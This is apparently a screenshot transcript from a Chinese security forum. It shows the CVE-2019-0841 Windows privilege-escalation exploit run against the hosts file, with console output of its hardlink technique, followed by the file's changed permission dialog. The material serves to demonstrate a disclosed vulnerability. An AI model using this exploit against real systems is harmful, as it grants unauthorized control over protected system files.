 Command Prompt
C:\Users\User>cd c:\
c:\>CVE_2019-0841.exe C:\Windows\System32\drivers\etc\hosts
# Privileged DACL Overwrite EoP
# CVE: CVE-2019-0841
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Tested on: Microsoft Windows 10 x32 & x64
# Category: Local
[+] Checking File privileges of C:\Windows\System32\drivers\etc\hosts
[+] You don't have 'Modify/Write' privileges on this file ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying
[+] Checking if 'settings.dat' file exists ... YES
[!] Attempting to create a hardlink to target ... DONE
[+] Starting up Microsoft Edge to force reset ...
[!] Killing Microsoft Edge again ...
[+] Checking File privileges again ...
[+] Checking File privileges of C:\Windows\System32\drivers\etc\hosts
[+] You have 'Full Control' over this file!
c:\>
etc
File Home Share View
This PC > Local Disk (C:) > Windows > System32 > drivers > etc
Name Date modified Type Size
This PC
Documents
Downloads
Local Disk (C:)
DVD Drive (D:) ESD-
Network
hosts 30/03/2019 23:28 File 1 KB
Calendar 1 KB
SAM File 4 KB
File 1 KB
File 2 KB
File 18 KB
6 items 1 item selected 876
hosts Properties
General Security Details Checksums Previous Versions
Object name: C:\Windows\System32\drivers\etc\hosts
Group or user names:
Account Unknown(S-1-15-2-3624051433-2125758914-142...
SYSTEM
User (COMMANDO\User)
Administrators (COMMANDO\Administrators)
To change permissions, click Edit.
Edit...
Permissions for User Allow Deny
Full control
Modify
Read & execute
Read
Write
Special permissions
For special permissions or advanced settings,
click Advanced.
Advanced
OK Cancel Apply
先知社区